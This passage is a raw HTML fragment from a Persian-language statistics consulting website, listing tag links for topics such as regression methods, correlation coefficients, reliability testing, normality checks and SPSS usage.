href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a 